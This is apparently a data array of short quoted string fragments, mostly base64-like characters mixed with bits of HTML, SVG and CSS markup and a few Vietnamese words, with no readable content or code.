"BPYIFMaRmP", "IpT0PfZ7j3", "ZCW9fBi/ET", "+MJt5CPutX", "+fTwhH3zqs", "ub9hxbM+1v", "33aGe1qb4V", "LGdk7inO0e", "LX/uMCAHDv", "s05zEvchIq", "uyS1ARnmnd", "KhkcSctH0o", "AXTqOvhupr", "zwC9EiYe6+", "kQrGp1sk3M", "8uN0Kpjbjx", "PLrEMV3kQp", "6Z/8iTYzuC", "cg1jf/GmaW", "sLbocELMdN", "xL2Ks+7zO0", "t/Of6zzj07", "sz//c30Gg3", "s0doz8bFnn", "oD4pNfVMwj", "SZ3F4EG5Qx", "6Kag6OEaY7", "Z3RIaoJ0S3", "HxOVOVuiLO", "+L5dt01H1Z", "TkQwghdFfx", "wDgE8Db3YA", "JhhYm5l6de", "6upfQGcgU7", "J/DvdfyHet", "8EHgzRwAAK", "cnQggtEOYe", "G0id2HeF6f", "mcxD3dmVqR", "T99LEPQDgK", "5fjre4k8Zf", "kv4wgAAIAB", "uCfuDd4wf/", "86pP9dCZ0P", "0anxL3SZvt", "bOfgjNO+8M", "YlnHdC9OYD", "X2feOzmbQF", "yfL1KUqmwV", "JJKEjSmRuP", "UWyVF", "36ZseF4t7V", "vo0yhm3gvm", "YzdvCyhirk", "PthGXQ2tRd", "f+cjf8YTum", "veaLIh8AwP", "6a4FyTuAQC", "lOhuk6m4I2", "ujfbD1tvU9", "5Sl4eudx+U", "pASHbbyjye", "zQdwzG4l7A", "tl5obQn8gE", "i5/MO2zidN", "g5I0MzPh7d", "JY5lzHO4J7", "9/Y5iXv1pT", "uHYoIGDnOc", "mso0JVuSIc", "CTuATSCixE", "7Fp046YeOx", "cswtzD3FNR", "1RuLzFCHEt", "KX7mqd+iSa", "36kyNt4b5q", "OJ1WS1TD9k", "MaMbRWDcn8", "QbiZv27+0X", "8x8/AiH5i6", "zjTvlsgEq3", "woSsYTMzaT", "Z7jHMB0PQN", "UIxRp9M3h7", "1TwrszNdh4", "Le9E1xr76Z", "raOV9DfvCX", "j9vmOcO935", "fQyM9N9xRp", "3wPifue+6B", "txb0X/vmbv", "DrjEPfMRuI", "kmedwT3bxF", "2SLmcp01/u", "ZAHBw4p64F", "AipxHvmBAe", "MGe4JLJApL", "6Yp5jmd2ex", "h8AAMzjYRs", "FPd94d2uUk", "neDXins9J3", "AKCBuCfuRY", "2kibgnTOzh", "iiZc7j9VDZ", "T44A+yYuCf", "wAAYA7/RCc", "/oAMAMDZ+Q", "lz3AvwmbAN", "9N/9huV+nB", "b4l5tb3FA3", "MPcU1GYeyV", "5Wx4qx5ziN", "F8sj8n1Z0i", "0CKZj0rksX", "bUFvnEveyk", "edR3T++hL1", "H4nOnBC5yF", "PibmnT+1gY", "fDNC9MZLpj", "xj2eziU6W6", "czEvbVO4p7", "gH73tRwhiM", "Jy4BwDATjm", "XU4l7iUh7n", "Ruhkmfe3sK", "alGnFmp3/J", "Tk6LDuJe8r", "Q2tRdXClNy", "nCoTc882+Q", "qE+HfGAlYe", "oYJ5DvjPO2", "N1CidulZWr", '__arrow"/>', "EeKeuJeYEv", "x23AAACAAS", "TKjeUOvUdS", "tH3qdJqW+5", "Cozd1k2xtn", "W0r83j61cK", "YEnglMpDFt", "3KtvjhP3AA", "863+5+jf5x", "2Ie8Q9H8Q9", "TT7grlnnHw", "QRfC/fag96", "vCyhiwvEpa", "+sTwm15Mjd", "BCCPWJvzaP", "fqw7ptWxtS", "W66SYM9xTb", "HP/hBsMyIe", "LNGaGgRVLJ", "2XLs9IfYXb", "He7zdf/+v/", "/u5h9Le5uP", "WR5scF0wy7", "BvrNx+GPJ9", "fQwpiblqxk", "SJk7n5dwZx", "gitPIJ+6Je", "EAAAAJr5EP", "NlnsM92cVb", "Il74l6EuPf", "WK6Ob7cS9N", "iGdqpLo3tT", "e63cc5flwQ", "7ndJTJ/a1e", "gEAABzDvd9", "eAMBHgjdfA", "h4NyP9x/9z", "E/cGb5i/eY", "xslXc5Spr/", "m3oHPBNcFM", "4BngotCmTP", "u1yEvd0Z2p", "/ibfAitEAt", "0dZrbvU4RW", "uKeMrPsDK9", "hN7OEvPlp8", "Ji7tkmH8H0", "NO73ErV/BZ", "QmNJOak7UM", "Omi7MPdeK/", "cfprch8GGr", "1GDjdWpo00", "C6Y2PIzGBc", "M8RcVmok6W", "9XPuxBrU2Y", "AAsBIP3wAA", "3MPYsw9zD3", "VOKNMnN0kn", "D2MyUOYuYV", "9yK1XzW5gp", "awd7NNYa++", "IAuol74l6E", "jcA4APD29y", "      back", "9M1JnIlNfU", "4ys+wMr0bc", "ziNhJ7tZ1h", "u5zEPd2ZWp", "e9DbmXXtcX", "6Jk6VJ6/PO", "zjDjzaNItt", "1EvdszuiQ1", "irbIJ+6tvS", "iU0TIZMw91", "SSZTl6psFr", "EvfSmuFfb6", "9X+l//sf/a", "XAACmW4584", " {\n    pos", "LN5U2nz/Jz", "CtK0wWGk3b", "kmMJHGtG0V", "nvfhGfuXqp", "rNSdwbjbI6", "1yWhxpcZub", "gEALe79KgG", "5XC5k2tzwm", "h7bibmXp2Z", "k42ciERhJz", "NlGnfg0aZZ", "0bUxfWePbw", "kPZUjuQVfA", "Vnxkh", "ZZchnK5hl3", "Oo6+G6mtk/", "gEAAFvnpQU", "iU+sUtIesT", "lcUxtSIWxH", "JFy2E6YrPA", "AMAgOfChw0", "Ia3o5kp0QG", "cixD3xL3El", "gfpzPJ8HU8", "b/ZNintJ4h", "SEm6S12Rin", "ZxtwKm+2xK", "7gEA5zggAA", "ng-x: 20px", "MPTcTc6/GS", "9NsWpMjH3b", "x8s/2Odw77", "IR99SXZzuJ", "mxD0AAA7Ag", "4WFTPNsfkE", "WyTB/WfdPK", "FfDWyNfFqT", "ItnN5Lo280", "kztvlMUx9/", "ATvjFB4APx", "gHAACgw4co", "yorQOQHQpQ", "BxMaCQxx84", "4N3vAWf/d1", "50%;\n    t", "JTa/MOuZ80", "fRzzXNUgZC", "l7st79/pvY", "ABAkkM3AAB", "J5C0jJe92S", "pvjxD0AuEd", "PaMk+Jmm9v", "Kgv/3zhr+u", "ReGjJWM+H+", "7ulO5eXZTu", "X2xNgVmtXk", "9C225.991 ", "48YiHu6MzS", "l1pzhoqpO4", "1jvjqU7/89", "j2fzyuBYE6", "Vydxz2Mm7q", "JEwN1yng8c", "N/BgAAIADE", "z7zWL1PM08", "pZc3JHZMPo", "tiwTyHezrm", "5xOUApxbX4", "15d2iXk7in", "m9oyJ3HPuc", "6L5p46Waat", "D4Q9wAABwW", "+nXy1MywAj", "XFvgMgHAAC", "CZmbScdnkk", "BXw1sjXxak", "2Rm/fJx67e", "YYT0Tc8/Kx", "oz3fl4+tXC", "LJHUmMvX1T", "XGvtNl+mLi", "tjmJe/Wltz", "HXhpnCoz9n", "x;\n    --t", "AADAqsQ9cS", "u/8wYUzLU6", "0INpaLu30M", "MfMKYFqXuB", "w32GZooN6X", "k8FMW7Es0F", "LP4Z7s4i2Y", "5tqvoyoofI", "NjFzdzdK2n", "99 293.86 ", "5b7cUbQmYm", "mfZtZ7intW", "MacSystemF", "w/SJhtD/d8", "leL5OlqlLT", "7gEAwD45wA", "/riVJn+O5B", "nGjOsRqZEd", "XnlLXJj3xq", "9OSlWxdynQ", "s/RpbMG0F8", "9sJO4BwKeA", "ItEPnEPAAD", "atopGvi+Xb", "v3VMsCJHnG", "NB2qAgxD3x", "E/cAAICVec", "nN5p8QuyQ1", "YhCYe0uZmH", "uuUxcCqDz6", "kROqO4i09s", "nk6WqX/nin", "zfbDxL3RvX", "f3kId8M+Io", "YmH0IIrdN3", "D5EEIIobp4", "hoA4ADE/fE", "U91qujG62E", "fykG+Tubie", "AD48BD3ljm", "yc+/H+o5+5", "bDXFv+Zb3/", "W9zgurbYp7", "fW3RT36pvD", "FxE5yt64z3", "3IXTDPvUWV", "S97s1L/uVb", "ck7lms05zE", "ins9J3LNYp", "Q9fyQcAACv", "szhjvnKnVz", "d753BPNezM", "AcW8h8gEAA", "3BuUdDlLmf", "upTqdfMoAx", "THaPeiHsVZ", "JBCLUJcw9z", "w7iXvKzLIz", "S2SCVTnifG", "3wlHwAAAH1", "05yNZwITaU", "ufT3OId97D", "B5MQ9u9hU5", "lkmedwT3bx", "IZcWfCEEIW", "eQ73Uph8ov", "p7b11++KeY", "APA4riMfcc", "xU86JvI4mn", "r .hide-no", "xYiHwAAwGV", "hUL/jM9Fs8", "eI3YsxZB0k", "qbXpjjPIw+", ' mask="url', "zL06E3NvH/", "jU9jLhb3a2", "fJ24Qu6l3w", "ffM/ERyKTG", "ol7tsVbOIl", "zyBedgghhL", "9/6oyUgnPy", "KzJwQMAgEV", "vd0Zx3iHgA", "mVpeaaXA9+", "bMFulXQi2n", "Dsmtw/BBmV", "BMx0P0pi2q", "fZ4j9ixFEP", "WuXRX69Qn0", "dgsmdDbVsU", "J/13kLcc/n", "0TiHuSk7in", "8uy0MNLjPz", "y8mwnca80s", "Hz6oFfcGiX", "9xzJ16WTv2", "Ja/KRjIo+j", "R0+7r3wTx/", "nIlNf/zTzf", "PUwAA2JgDK", "dTfFvfrmOH", "rw+m+JUmZh", "QueTajbVMP", "fjp3/x5/Hb", "dx0rj3wme+", "NNO7AS+NUm", "LYXcWyjule", "8vO8GrEPZ+", "r3+a+T7NK3", "nzqdpuV+5t", "pljIQkt0mM", "65S1xYd4bp", "DcV5t7w3JN", "DkHd8uF8tZ", "ICt8HICAMD", "AAAAJ9xGPu", "3VOy7X5gHM", "L3dGdqReKe", "MahU0d7K9P", "aJsw9zD2LM", "TMK4BpXeJy", "DlLmf5yr8B", "QXf5d2CO3B", "5iWcd0L05g", "8m9/i/5MPI", "SjmPqHrtC3", "e1f8r3r4V7", "AjPNAAcDqx", "ndG6kxk6mu", "vQwz6ZJRy9", "E928RZMbbi", "sxVni3guf+", "j38fFHPTNC", "i3sxNcS+zL", "LBDAjdLJMT", "JriBYcQ+rT", "iVj3/602iO", "esCbBgDAJ+", "irk0e6rvkE", "IAAAATfPjD", "jFMxwOQd3y", "NvZ9fPxRz4", "ELklNcKZ5t", "CfuiXtR4l6", "TWGvvlk2MR", "UblwpTFlsq", "TZvwdQeDbq", "QEA4JPwPvI", "PtnEbGT3K3", "XO0rPl54W9", "7gEAADTzRg", "3GvvnQnJ3G", "7ZSNwDgOnw", "TLLb89K/+B", "iHurncQ93T", "u/Ce3/4df7", "VJk1bPmhbW", "AAHIWf4AMA", "HKZuBRAp66", "VKa+L5dMnC", "2fuG/shpYs", "+Yh7Nidxz7", "P06RDwAA4H", "Mw9fepJzOn", "J3LM5o0NSE", "iXvpTXGvtt", "ixL3M3qNNc", "8qe8bwIAAE", "txD5AAAA9s", "pOMzSSfLPI", "WOYl7zj3ud", "QMK5lqdLJP", "J9Nk4GLq+6", "UkDQJu9x2p", "KaEH8+zxHr", "g/+8XfUK9H", "sg3A74k+8X", "p+QQhik2Da", "S1ITnGneLZ", "u0Jd/fq+rV", "7JLt6CqQ0P", "DhP3AACASb", "mNw95F5Qxj", "+LeU0Q+AAC", "inrgXIe6Je", "N0y/5mbHf+", "Hs1XrKhjYm", "PLNjMtPwqW", "JxWehTjNT9", "AARIl74l6E", "JHPCAIgRtw", "zy2NyMqSZc", "I+7ZncS9mn", "98S9CHHvEH", "01xT9zLEvf", "4V7NOcxL3I", "493iN2LMWQ", "vGRNzr87E3", "LccziJe7oz", "/gD+RHAQAA", "euYmHs1XrK", "vYff5b1/5C", "5p6biblX4y", "4pnX+mWKeX", "69e9DbkLZp", "M4ptalvr67", "sgHAADXeGg", "TTKZuvR0s6", "Nj5nevACpx", "7rRvsZr7V4", "tdV5YbVPcE", "0TIYQQ+p54", "AA7LyLfMS9", "h8gEAwG15I", "k5quae2/C5", "DfmtvnAjI2", '">\n       ', "03rYypa2v0", "+sk7unOOsQ", "3el9Ttz33A", "Uicc/qJO55", "JGZ8Mc8/Nx", "xr+0vONPul", "FPcyy+Leup", "JzjdxZiObx", "c+M0Mky729", "ACv8OEIAAA", "d1yHffV9a/", "h4AAAAAAAD", "Wxu69Dw9kU", "C9MZLpjU1/", "fHtvEfW4IX", "hrTbFvfpm1", "rrr2viVHny", "PdeK/dc7cM", "ou9UGTp5k9", "r19n3js5m0", "vnSIEBnE6b", "9sU93Kb4t7", "AAAg7ol7Ie", "dSZzOTzwsa", "XK5LHTHaO+", "VfNbmMeTb5", "S/ub+BQyV7", "mRqb4d4M91", "Yvrrr2viVH", "vYIQQGi7MP", "HM/DYvcU+q", "JewAA1zkwA", "74l6EuCfuj", "pnvMMCAACn", "9/9nTegYK7", "zgzJLJ5aIm", "     sans-", "important;", "SFAwCAXRD3", "7J3FPd44Oy", "N3MtDqHq21", "TuLeaJTVmY", "wghdFfxAkM", "xOlkm1KB0y", "t-allowed;", "paLu30Mkuu", "TjqZJgMXU9", "PAADW5QAOA", "OlnmOdyTXb", "ugEOad0Ejn", "YSlZ+AednO", "6iHwAAGyFB", "Zo8ELMtJpk", "IAAAAb1/8l", "z2c8gPK0vD", "TiIAwAAnNE", "f8E53o0wtz", "m7PUg3VJHM", "cWIh8AAMzj", "5xL0Xd4lvD", "/cn0Vmc6IO", "l5qU9wT94p", "epFzLCTdLa", "x5nG3Aqb7b", "Ka4EzzbolM", "l+Y98apMrW", "EYlOtk29km", "Z96K5p06Wa", "TDPvUWVdnC", "wDmwxsCAMA", "He6/lO9b7E", "tY1jHdixOY", "hkmZpU+uAA", "XzzAAwCcjL", "Yn7i10fti4", "u1ckyuV4kq", "Cwbkf7z/6m", "z/9y7+iDo4", "/Bb3WKfkrP", "IA4BPxVeQj", "T8DMbeN70H", "v9dD+EDfDS", "CmOdwTwMWM", "jcE/cixD1x", "mP1PiIGZeA", "92eYtmNqjQ", "Y86nSyTzwt", "LR93DynUTh", "Mx5eX0+4dw", "LdZqTuBcZa", "sxtX9VaUUg", "pdf1xdoUmN", "uRNwT9yLEP", "AICnwxsuAA", "NuGd3Evdq1", "UZxFboDpr5", "Mpex2Ugny4", "7FJsyjf2Y2", "Fv8IY3iHwA", "th8k7qU3xb", "Y5zNTP1cOD", "aWqBOGY9jH", "PNNkU5fF8b", "ePXSyi7CvR", "8Np57qrH4n", "vpLIh8AAJy", "TMy9fczPbu", "XX7qTk7hX3", "aJdOpu94ej", "2ZmyrGJT70", "P3EkQ+AACA", "vCv+HHgAAj", "zCl+I1cm73", "c4mTN3xKIz", "/wOMjXnsP/", "gsncB/Cmfi", "5Xfyn9bhR+", "piF7Zg+uZN", "647Wv1s744", "iSrYfolPzP", "Kc28ZE3Ovz", "bUh9Y0dOpv", "urHbswef22", "INHXPrDgwP", "ành!!!<br/", "Jj6/itIxBI", "c3RYdhL3lJ", "jP4QcmAABm", "QAbYGXFP3I", "ibmnTz2J+d", "DsLvsu7BXf", "4WwETOptqn", "abEve7N9sP", "nufSWbN2Vs", "p4YqFOaH3D", "1966WSZnAx", "hj2rYfp87l", "6BR7LFLfRw", "McOwNaRgPm", "l/j4t0ipkj", "cU/cixD3xL", "mamfi4cnPv", "hkF13bX0Q6", "1/XF2hSY1e", "Yv1l6GyyVn", "OvzsTc28fE", "FgKb/4x9d/", "LGp3bgcTD9", "yaJuQNZmSm", "KdaatV6nWy", "q1YFsRezMT", "3AACgH3yIA", "dXP+uJUmf4", "PqF48SGE0P", "osQ9AACocZ", "r8B31+t6E5", "UIDhbmHuWc", "klnxG4iHs8", "MbTb/hNglq", "QQuhV9B3/J", "02/4TYJakJ", "Ge4JLJApLe", "eYkrc695sP", "h8iGEEFLFi", "8S8HrHB4DI", "AcAwFTinrg", "03U+FuOaR6", "D9KmJIFQqa", "p: calc(\n ", "ffP4O6OYTn", "padStart", "ab7SbSCTOm", "vth8m7i1EP", "LCKxcgn7gE", "tHI9+UyQ4N", "0Xmw1DjDrw", "xBIyN5OOzy", "nnrxN5C7M+", "jcewzzzwmQ", "9WPdNK2Pq2", "T9sB1T+05J", "bFLUhOcad4", "+ZviXnRzzb", "5wHIOz7crx", "8vMfPwIh+Y", "q+EiK5RPdM", "Rxqpj02VTH", "kVKZuuNRGL", "U3n545Sdi7", "VBpxT9yLEP", "KhBSZqZmfB", "011+TxNyBr", "RzuPdavmO9", "h736y76SDw", "jQQ+QT97KT", "8knSzzHO7J", "DvTGbzRs6N", "rb3bdUdyLb", "ADg7lyPfOK", "e65mZh7NV6", "Xtp4h4A8N8", "5i2Jg//Lvz", "7VMOEziaXQ", "BbpVHH9W7k", "M7U23XHqhY", "K0RQuhCbJQ", 'ht="429.12', "Iz/cqWZxh1", "2di6NY2pD6", "OGewILZErL", "rbIp7nVuin", "zGplqnlGdn", "LU6WSbXiyR", "9TVXkqv/8r", "VJ3LM5o0NS", "TyCb4D1T7X", "+r3Hmap82K", "4VNffd33oC", "o/9XqeIBLR", "muFffrO/N2", "m+JekLgHAF", "ABYi8/ABAC", "uHYjoXACZr", "DOTqwUa+z4", "lOG2/O5Ppn", "BPdvEWTG24", "EAgGbnI5+4", "bdEJtXQUeu", "3BP3ElPiXv", "m+44vc7N19", "1OtU8qzM9H", "jO7RwAAAAB", "7unOOsQ9AA", "6toavX2feO", "BjbbD1svHD", "BwBszWEEAI", "hu/L1G4yj2", "E9+3S6btAJ", "dyArM+X12R", "e5Ke7lNsW9", "JHMOuhDMn9", "4WT+sVJzNC", "zikaxl6a3O", "4Ex/xTE3ra", "D30sz4ZJh7", "lf8DD5ENoj", "AJgFb4QAAP", "9P3abcw90C", "NLZeJSwF06", "/pxaMEEIvJ", "2wMdxvlHQ5", "7tMtJ3NOdq", "L6y2Ke6Je4", "PxqZNO2Bju", "zuZIW+uJMy", "sk+tFkjoTm", "5iHsznMS9+", "S/7j8Jma9e", "2Ba5FTigfi", "iTSmbato5P", "DMM7h3mv5j", "t633veZCAA", "cN6JuaelYm", "IW0/FUVc3q", "mcCE2lM21b", "HspjqfZ4KL", "ACX0U+4t5u", "0//8u/1N6U", "sCl9l5nB8u", "yVnM0GngDj", "Rb85n9PP36", "unYSCJJ258", "7tchL3dGdq", "kz7xfKYXP+", "Q3s55Ns+oS", "0Y26z+SfEL", "XbyXco8P6T", "f8UyN1ECdI", "BJ2ZaGhjxr", "fHiXsAQJ6D", "swZ7ik2di6", "8anf7IdE1K", "XMMfiUyeds", "VxTr5F589z", "AMB1Ds0AAM", "Ju4BAL0cHg", "vIR9y6nEve", "SB96+qyMxz", "W95/3NV/67", "sDHEzXCG7w", "vDO9FyrINH", "i3u01xT9zL", "2NjW3thyHf", "uuSHuAQDAR", "OQD+u87Vff", "RwhNFOYe5p", "bFN3GeTaDZ", "nnmOeSrHV9", "H+5XC5k2t1", "3L1Uyt9n8E", "zRtLXWu5n0", "nSIEBnE6bu", "epmZ6b5iDb", "1/dcGsZt6B", "h/foPKYXD3", "kdh7K5iWcd", "hhxb+amuJd", "6p8qmG6Zf8", "7pjM1mnizm", "SznbiXJu4B", "88CHEwAAAN", "vIfIBAJyDh", "GWBk1q97G3", "cKlOrRYpxN", "sAAHAMDu4A", "DxL3RvXf9u", "mdD5pEqyGq", "ozB2V7GsY7", "AMDKxD1xL0", "IRkt0nM6xE", "94h7Poh7Zi", "DkbcE/cixD", "jxD2Vtoc/2", "i gian còn", "NBaZoQ4lpr", "a3zRboRmgv", "pT3qNJsmiW", "3HO59zIBvL", "2FnyXdwvuw", "VtTLAiR5xr", "zAd7nxH3PP", "1XBndbCfup", "7/6DhHkO98", "8n+YtPBOYS", "XBrH1IZUGP", "oblicd5EmH", "WIez4ncc9i", "eCYwkca0hT", "s4iXttnMQ9", "NcO9jBnxj3", "7WiecSr5wh", "HrmJGHvxpt", "3a2PKTg0Em", "ze) - var(", "HcaZkgZjpK", "HUHg26gxbG", "YXkc4mTN3x", "cG50S90qb7", "  }\n\n  .lo", "anudF1bbFP", "ggtEOYe5p5", "PEvfSmuFfb", "fP8Khudcrb", "UId8mc+Hyb", "6padO7Gv1W", "pFDPvRXNPn", "8FxL2pTuKe", "m+Jey5XRzX", "2oZiggcMcZ", "U12dTnCoTc", "uiXsR4p64l", "L365rWHt9g", "QEhOu4tZvz", "LcUj8pE3kc", "rdSNb+FmTI", "AwILlyCfuN", "br1NDc2+8W", "t5CPutXES9", "tXiXuSU3l5", "4FX7L94u//", "46JPI5mHiK", "3bGe5pbYZ7", "3Tk6LDuJe8", "c5iXuRkVZn", "Y2LuYe6JHd", "nm4WFTPNsf", "7MbcVm9p3K", "eZDGtB3r58", "SQybSmDbrp", "41U61Y1Cpo", "YOZGWmvD6b", "8RcVmok6W6", "34/Gnv/ALM", "vAWf/d1Xxd", "NduJemrgHA", "Olnm0l2tE0", "ZTtxLE/cAY", "2YtmJZEHsx", "90KmNDZVOu", "OYe5p5FmHu", "+md5Olmmvu", "rFy/fKe5VL", "XDdzLQ6h6t", " 10.71 147", "BAAB084YHA", "oJcw9zzyLM", "k+fpmdtsoZ", "DJropJhvcr", "JrYn8yvdWZ", "iHz/hZG3E8", "EtidO7ZjmB", "Zh8CL2m+Cc", "n17jxMw7pp", "+Nk7inO8OT", "dNK2Pq2hq9", "buudqHMc5m", "z5jabf0Lsk", "wEkpbxsje7", "TYHkv4wgAA", "ECV0xiUnFp", '-time">Thờ', "UwZL575Jz/", "Ma/0yxTy9D", "7bJRzC9y61", "8+L6JPo5h5", "SWP6pCbqpE", "H+8/+pkr4l", "8eyVqW3upM", "b3Csr1Cnk2", "GYe69Vu65y", "CTe0FLmFqX", "AHwV+Yh78k", "IDMc5mXr4N", "TuKe7tQg7j", "kbxG7qHfBM", "-apple-sys", "JoAZoZNlLt", "/UmNgmmdzq", "cTNcA7OWHK", "k7iXtJE3BM", "4eUFAIDTEf", "kv/xtBA+eM", "bfz5h7r1W7", "+x3odQZzKT", "dx7+E3vvs3", "6hflOHe0nj", "dy6z3CPYTo", "3WpAwcx8yH", "EPauTuOcxE", "pvtB4l7ub2", "dKfy8mwnca", "neK3cmXy2O", "3EmZmrZTUu", "    paddin", "AIAPxmXkI+", "v9xZmZ5S1v", "5fELsktQEZ", "2AS/dABg4/", "9jRuCZwEQa", "X3KJe5dTiX", "+yhOod7zX0", "64UpiQ24a0", "5nnj3sBm+x", "34ECdLNP2G", "aNAdtDAm9N", "NDnFi8BhNC", "3dbWJNN2oY", "7wFM/XfZSK", "CbxD1xL0Lc", "ehITc08Mos", "Gq6Kb/YR99", "p74t7gDfM3", "5l6JGZ8Mc8", "y9MZhqe6hy", "Dm2eM9YsdS", "qT0adActjG", "YOXFeHywFB", "HiXvpTXGvt", "o7ZVsk0oy5", "3hT3anudF1", "JTel7gOjus", "Qj7vl89wOJ", "cyNx210mhb", "6VFLaTZIzD", "DYFrgvOY4I", "Ke5Tu/F0EG", "uMzO4/xwyT", "idLPP+Fjb1", "FvcQg9n4LF", "b7YW/dFPkA", "G+G93lLGf6", "KTuFfcBHFv", "qL892EvdKE", "M4Q4cqpNl2", "mDPcEFsiUl", "vcWIh8AALD", "7rb31B0NWa", "0ckTA3XKeD", "SdwrboK4t8", "ldHNduJemr", "gnOY4IzOiQ", "ZxzintlI3A", "GqyDIjJ1QO", "i2nOCCUN4D", "uAAADXj3X/", "8Xjm2q2fTp", "    </patt", "1+Z+huocE+", "H2Xx8ZzTzW", "G5J28TuQvz", "bpLWZmOcKr", "ehtxLr+uLt", "mZh7dWaioY", "1JjP5vLCx7", "riFHs7AY/c", "9wbvGH+5oS", "QWmaEOJaa/", "mfZtZ7intR", "zog6JPHTne", "MzD196klMz", "noQAA8IHgQ", "cTpu6xK/Td", "eefIPn6gr7", "AAABj5FP3K", "d4YmEfd8Tu", "3d6YG4R9wb", "ueB2lM27EO", "AZ+VlCAAAB", "T3Ktv1vfmb", "yTO4eci8oY", "kWt9DDGXjs", "DCIHGSS/PZ", "-bg: #f135", "g3J8OS5gHn", "IZ9rqFYzJ8", "98S9CHFP3B", "X5xPO3fKxN", "Tdzy9GLSZG", "XseM3FvrZO", "AwBOeSEHAN", "3BRQx4fgkd", "MlNen01xqk", "OwNaSgPmu/", "ibmnTz2Jib", "D29OAAAAuO", "ZKTVGYe4Zz", "dMv+ZmxXzR", "E+9HNoz9xZ", "m/ru77wBBX", "AOzM9cgn7i", "1/uFfjuel1", "vstj47mnGs", "EmbJJbxuZB", "W8bE3KszMf", "Pesav", "PR0MaMbRWD", "LMPcw9izD3", "+1VfyQcAAK", "C312v601sE", "wAAngJvrAA", "f7+38t5W4V", "tcDZNr7CkK", "q2YtmJZEHs", "nWpUx3wexn", "+QBgM3xQBt", "J3FPd94d2u", "2Hjuqcbic6", "sWYe5h7jlQ", "AC//6T1f/J", "md0SGoCcS9", "eJ0aWqBOGY", "o5+/TY5u4z", "fVac6WvTus", "l7nVvth8m7", "czMx9+rMRE", "70C312v601", "Pfqm0sPbbU", "3Typi6tkZv", "bTWKbusevt", "hlcj7tmdxL", "XPVp75hlnd", "OGLT+0D8Lk", "9nQueTKslq", "71ylviwrw3", "sb5CnU6Wye", "swhzD3NPRW", "cUf0dZrbvU", "zEPbDDLxQA", "Ta3HKZuBRA", "N4U9emyAcA", "5xzw1xDwAA", "UpMf/01Scw", "AMAAJjKGxk", "Wj3sLkQ8Ag", "/nezn9biXs", "ShT339tELu", "H09B2b6GTX", "pb6+u2JTu3", "kI5je5Vaq5", "JNz26KfADA", "gbEZ53DvtX", "gO2hhzOvFb", "sZb48m410s", "dxb9s/d5EP", "HrbVmf7CnH", "5l6aGZ8Mc8", "HZSdxTZpad", "Z7i7+VVVOW", "ZlrXpjtPr3", "DXMaXy69qI", "2cD0aiYUn0", "iDPd93LDXF", "n3isZu3BRQ", "HyC77LHAEo", "bRD4AADgHD", "c3OC8W9qxc", "pQUAgNMQ98", "7CMxkx0K3f", "bz5AAM06MW", "fgwAAcAgeb", "inu1Tfre/M", "/+J4ZUakD/", "/1XXIJOMlo", "KTzwsb+z4+", "03/3G5b7cU", "h7oFsi41S3", "JOlfn4EQ7N", "v7li3FuIfA", "WOdtv/r2ok", "3y3V4lb8ut", "xxn7lf00Mk", "iLS2YSpOx6", "36EyYeQXyy", "2p7nRdW2xT", "DPcYpuMByD", "Lg6axTN0j0", "Tqf+mQ/nQm", "AA8SdwT9yL", "j7M85/rjBu", "gRYHL7DzOD", "7MPdeK/dc7", "nvf4d7HDPj", "286AutRTm7", "jmI4HIO/4c", "f1DngmuCiU", "6Vgo3MYD2b", "EOO/XGmmcQ", "avmO9D6HOZ", "rl/uCwPNbj", "u/4eBgCACA", "1fY6L6y2Ke", "4t0ipkjgHn", "6lLLYV5O5t", "iH5l6vvCUu", "UyuN0XGvnS", "GZeAUzrEpc", "dWJfq9fiJx", "QVzuezFfVe", "3cmXy2OkOR", "ins0ZHZKaQ", "mR68wCnFA3", "E++fRcROcr", "RdXClNyNt1", "7urMOcQ8AA", "UkwvdORTCg", "dGaioY0Z2y", "6b1oZU9fW6", "J3LNYpzmJe", "DPw0AsAcIW", "DM4EUDAIBN", "5oG5n2+iwZ", "Ql27HdFT9s", "9qzLAamRLV", "cyk883pTtb", "PuFTdB3Nvi", "0p7tX2Oi+s", "G02/4TYJak", "Qmd/65H1Oi", "NPW97MeEsk", "obnXK2+JC/", " position:", "mu4l78U1xb", "EuCfuJabEv", "CZ1PqiSrYf", "/YoAUCXuiX", "94pP3nRT3B", "mebdEplgVY", "vTdh8iGEEF", "OYOAADQlHe", "Pibmnj71JC", "T3BP3Bm+Yv", "euM9xjmI4H", "5xDwDmwxsC", "NzP8m4zHsG", "QOfRJY7pIh", "Ym5h7mnthh", "JK1Nvdjyz8", "CvxbmHuaeR", "ca+Nk7inO8", "8Cto54UzZ7", "7OdxL3BCOK", "66 0.45996", "8l3xhnTcYL", "7wdxTJ8u0F", "W+H+Uxfif8", "MxDU+1Z6GP", "prpdyaPztH", "g21Tr5RoZ5", "96KbW457C5", "f1JjYJpnc6", "9CmOS8eyVq", "ngDjDvS9u8", "33GV5sMF1w", "m3j+LiJ3kb", "/PgAAc4l74", "2KmdUkmU5d", "BwRdtNR5lH", "VJ3CtPbOUk", "G/qDD3Xiv3", "tmcZ+zK+Xn", "/28w+RBCCN", "nSzz/hY29f", "yXRm/YxzDX", "J8vkepGkzk", "n-containe", "Am9N35hNjd", "SzKm5kgm98", "z3+lOcO9Su", "MYe8td5817", "oE6GzC1D12", "8wCnFA3FY2", "g4/IH0z6bO", "cxwQrcsS5h", "mkmDPcU2zs", "TRS7UyTINL", "d03rYypa2v", "fIW2O6OxHC", "3KvtLY6Ie9", "gAAO7CU+QT", "a1NgVptXMl", "Lue0mufVWd", "qkz9vGmKs1", "NT9pVBSUYb", "TD4vbOz7+P", "Ijnvn1p1/9", "7LaVeTz9am", "PxII1puyoa", "VJn6edMUZ6", "FulXQi2nOC", "nyyYtcwooZ", "mORGepQYvr", "IHZT74Bngo", "/lqu2zXa6Q", "Az8l/4H93A", "yPtU6BW0SL", "6gWWEkGlzy", "rUsymbpU5e", "QaV4ax9SGV", "vZewFwRp8q", "Jtnxi/NA3M", "Oa+b7NG/hm", "THadeyAg3S", "hkhjqUmP76", "WZ7lDrl/uC", "bLdJzOsRGw", "a2v09n3isZ", "0q/ErWs903", "I4k5afm4eU", "RN+5d97dzL", "t5r5Z67LA8", "xiHtuiHsAA", "DWWFap2Clp", "/T2feKxm7c", "TmXokZnwxz", "U7cA4B74IU", "/cAgL1wKAE", "      <svg", "Pfj/Uc/c0W", "7pztSKxD2r", "ny4QalC45E", "50M/7jfHDr", "wNaRgPmu/7", "mwfXohxK1M", "f5Sj4AAGAV", "AwL1zIAYAA", "Nb2GmDIRkt", "NKJhrdbJMr", "3uP8/3oxlP", "n3GuYc5wT2", "73THqjbhXc", "TuFfcBHFvi", "mAMABAg7ol", "U1/79fT9Si", "lzy2XiUgCd", "w.google.c", 